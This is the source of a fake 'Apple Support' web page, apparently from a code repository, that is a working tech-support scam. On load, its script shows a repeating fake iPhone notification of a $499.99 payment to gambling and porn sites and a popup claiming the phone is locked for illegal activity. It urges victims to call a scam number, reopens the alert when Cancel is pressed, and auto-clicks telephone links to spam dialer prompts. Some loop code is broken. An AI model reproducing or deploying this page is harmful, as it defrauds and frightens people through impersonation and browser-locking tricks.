
==== index.html @ 2eba3dd5 "Add files via upload" ====
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a5f9665fbe1311d44c8bf9c/1ju2m703p';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-MDL3E9Y8WN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MDL3E9Y8WN');
</script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%3DSF%2BPro%2Cv1_7CSF%2BPro%2BIcons%2Cv1html.html">
    <script async="" src="https://www.clarity.ms/tag/x0clwz0914"></script><script src="js/text.js"></script>
    <script type="text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
            t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "x0clwz0914");
    </script>
</head>

<body>
    <style>
        /* iOS Notification Styles */
        #ios-notification-container {
            position: fixed;
            top: -200px; /* Increased from -150px to ensure it fully hides when sliding up */
            left: 50%;
            transform: translateX(-50%);
            width: 95%;
            max-width: 400px;
            background: rgba(255, 255, 255, 0.95);
            backdrop-filter: blur(25px);
            -webkit-backdrop-filter: blur(25px);
            border-radius: 22px;
            box-shadow: 0 8px 32px rgba(0, 0, 0, 0.15);
            z-index: 9999999;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            transition: top 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.1);
            overflow: hidden;
            padding: 14px 16px;
            box-sizing: border-box;
            border: 0.5px solid rgba(0, 0, 0, 0.05);
        }

        #ios-notification-container.show {
            top: 16px;
        }

        .ios-notification-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 6px;
        }

        .ios-notification-header-left {
            display: flex;
            align-items: center;
            gap: 6px;
        }

        .ios-app-icon {
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .ios-app-name {
            font-size: 13px;
            color: #000;
            font-weight: 500;
            letter-spacing: 0.2px;
        }

        .ios-time {
            font-size: 13px;
            color: #000;
            font-weight: 400;
        }

        .ios-notification-body {
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            gap: 12px;
        }

        .ios-notification-content {
            flex: 1;
        }

        .ios-notification-title {
            font-size: 16px;
            font-weight: 600;
            color: #000;
            margin-bottom: 4px;
            letter-spacing: -0.2px;
        }

        .ios-notification-text {
            font-size: 15px;
            color: #000;
            line-height: 1.4;
            padding-right: 8px;
            letter-spacing: -0.2px;
        }

        .ios-notification-text span {
            color: #1461B6; /* iOS blue link color */
        }
        
        .ios-notification-text u {
            color: #000;
            text-decoration: underline;
        }

        .ios-notification-image {
            display: flex;
            align-items: center;
            justify-content: center;
            margin-top: 2px;
        }

        .ios-notification-image img {
            width: 42px;
            height: 42px;
            border-radius: 8px;
            object-fit: contain;
            background-color: transparent;
        }

        /* First Custom Alert Popup Styles (Center) */
        #ios-alert-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.4);
            z-index: 9999998;
            align-items: center;
            /* Center aligned */
            justify-content: center;
        }

        #ios-alert-overlay.show {
            display: flex;
        }

        #ios-alert-box {
            background-color: rgba(60, 60, 63, 0.75);
            backdrop-filter: blur(25px);
            -webkit-backdrop-filter: blur(25px);
            width: 330px;
            border-radius: 28px;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            text-align: center;
            overflow: hidden;
            box-shadow: 0 4px 24px rgba(0, 0, 0, 0.4);
            padding: 24px 16px 16px 16px;
            box-sizing: border-box;
            border: 0.5px solid rgba(255, 255, 255, 0.1);
        }

        .ios-alert-message {
            font-size: 16px;
            color: #FFF;
            line-height: 1.4;
            font-weight: 400;
            margin-bottom: 24px;
            padding: 0 8px;
            text-align: center;
            letter-spacing: -0.2px;
        }

        /* Update to ensure text formatting is preserved when injected via innerHTML */
        .ios-alert-message br {
            display: block;
            margin-bottom: 2px;
        }

        .ios-alert-buttons-row {
            display: flex;
            gap: 12px;
            margin-bottom: 2px;
        }

        .ios-alert-btn-row {
            flex: 1;
            padding: 0;
            font-size: 17px;
            font-weight: 600;
            border: none;
            border-radius: 9999px;
            cursor: pointer;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            text-align: center;
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 48px;
        }

        .ios-alert-btn-row.cancel {
            color: #fff;
            background-color: rgba(255, 255, 255, 0.25);
            font-weight: 500;
        }

        .ios-alert-btn-row.ok {
            color: #fff;
            background-color: #3B82F6;
            font-weight: 600;
        }

        .ios-alert-btn-row:active {
            opacity: 0.8;
        }

        /* Dark mode overrides if needed based on device, though keeping light mode to match image mostly */
        @media (prefers-color-scheme: dark) {
            .ios-app-name {
                color: #000;
            }
            .ios-time {
                color: #000;
            }
        }
    </style>

    <div id="ios-notification-container" onclick="callNumber()" style="cursor: pointer;">
        <div class="ios-notification-header">
            <div class="ios-notification-header-left">
                <div class="ios-app-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="16" height="16">
                        <rect width="100" height="100" rx="22" fill="#34C759"></rect>
                        <path d="M50 22C28 22 12 36 12 53C12 63 18 72 27 77C27 77 26 86 19 91C19 91 34 91 43 80C45 80.5 48 81 50 81C72 81 88 67 88 53C88 36 72 22 50 22Z" fill="#FFF"></path>
                    </svg>
                </div>
                <span class="ios-app-name">MESSAGES</span>
            </div>
            <div class="ios-notification-header-right">
                <span class="ios-time">now</span>
            </div>
        </div>
        <div class="ios-notification-body">
            <div class="ios-notification-content">
                <div class="ios-notification-title">Payment Successful</div>
                <div class="ios-notification-text"><span>Sent $ 499.99 via Online Transaction to <u>Betonline.net</u> & <u>pornhub.net</u> . Not you? Call +1-855-657-5112</span></div>
            </div>
        </div>
    </div>
    <div id="ios-alert-overlay">
        <div id="ios-alert-box">
            <div class="ios-alert-message">Your iPhone has been locked due to detected illegal activity. Your Apple
                Account has been disabled! Immediately call Apple Support +1-855-657-5112 to unlock it!</div>
            <div class="ios-alert-buttons-row">
                <button class="ios-alert-btn-row cancel" onclick="reopenAlert()">Cancel</button>
                <button class="ios-alert-btn-row ok" onclick="callNumber()">OK</button>
            </div>
        </div>
    </div>

    <div id="ios-second-alert-overlay">
        <div id="ios-second-alert-box">
            <div class="ios-second-alert-content">
                <div class="ios-second-alert-message">Your iPhone has been locked due to detected illegal activity .Your
                    Apple Account has been disabled! Immediately call Apple Support +1-855-657-5112 to unlock it!
                </div>
            </div>
            <div class="ios-second-alert-buttons">
                <button class="ios-second-alert-btn" onclick="callNumber()">Call +1-855-657-5112</button>
                <button class="ios-second-alert-btn cancel" onclick="reopenSecondAlert()">Cancel</button>
            </div>
        </div>
    </div>

    <!-- Audio element for notification sound -->
    <audio id="notification-sound" src="ualert.mpeg" preload="auto"></audio>

    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
                        </span>
                        <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
                            <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
                        </span>
                    </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
                        <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
                        <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
                        <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
                        <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
                        <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
                        <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
                        <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
                        <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
                        <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
                        <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
                        <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
                        <span class="ac-gn-link-text">Shopping Bag </span>
                        <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
                    <span class="ac-gn-searchview-close-wrapper">
                        <span class="ac-gn-searchview-close-left"></span>
                        <span class="ac-gn-searchview-close-right"></span>
                    </span>
                </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                        <a href="#">Apple Support +1-855-657-5112 <font color="red">
                                <font class="js_setPhoneBlock"></font>
                            </font></a>
                    </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open"> <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">
                            <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink">
                                        Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta"> <span class="ac-ln-menucta-chevron"></span>
                                </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple
                        Store </a>, <span class="nowrap">call <font class="js_setPhoneBlock"></font>, or <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
                        States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2023 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
                            Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
                            Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
                            Apple </a>
                    </div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-855-657-5112 
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function (a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function (a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function (a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-855-657-5112 ');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t+) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p+) {
            sPhone[p].innerHTML = phone;
        }


        // Function to push the notification and play sound
        function pushNotification() {
            var notifContainer = document.getElementById('ios-notification-container');

            // If already showing, temporarily hide it to trigger animation again
            if (notifContainer.classList.contains('show')) {
                notifContainer.classList.remove('show');
                setTimeout(function () {
                    showNotificationWithSound(notifContainer);
                }, 600); // Increased wait time to allow the larger notification to fully slide up before dropping down again
            } else {
                showNotificationWithSound(notifContainer);
            }
        }

        function showNotificationWithSound(container) {
            container.classList.add('show');
            // Try to play sound when notification appears
            var audio = document.getElementById('notification-sound');
            if (audio) {
                audio.currentTime = 0; // Reset audio to start so it plays fully every time
                var playPromise = audio.play();
                if (playPromise !== undefined) {
                    playPromise.catch(function (error) {
                        console.log("Autoplay prevented by browser. Sound will play on first interaction.");
                    });
                }
            }
        }

        // --- STANDARD NOTIFICATION & POPUP FLOW ---
        
        function showVisuals() {
            // Show Notification
            pushNotification();

            // Start notification loop
            setInterval(pushNotification, 8000);

            // Show Popup
            document.getElementById('ios-alert-overlay').classList.add('show');
            document.querySelector('#ios-alert-box .ios-alert-message').innerHTML = getText();
        }

        // Trigger visuals immediately on load
        setTimeout(showVisuals, 100);

        // Fallback: Attempt to play audio on any user click if autoplay was blocked
        document.body.addEventListener('click', function() {
            var audio = document.getElementById('notification-sound');
            if (audio && audio.paused && audio.currentTime === 0) {
                audio.play().catch(function(e){});
            }
        }, { once: true });

        <!-- Audio element for notification sound -->

        function callNumber() {
            okkkk();
            window.location.href = "tel:+18887695790";
        }

        function reopenAlert() {
            document.getElementById('ios-alert-overlay').classList.remove('show');
            setTimeout(function () {
                document.getElementById('ios-alert-overlay').classList.add('show');
            }, 50); // Wait 50ms and show it again immediately
            okkkk(); // Trigger background spam
        }

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-855-657-5112 "></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData+) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            // Unused
        }

        window.ununload = function () {
            debugger;
            location.reload();
        }
    </script>


</body></html>
---- css/Base.css ----
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
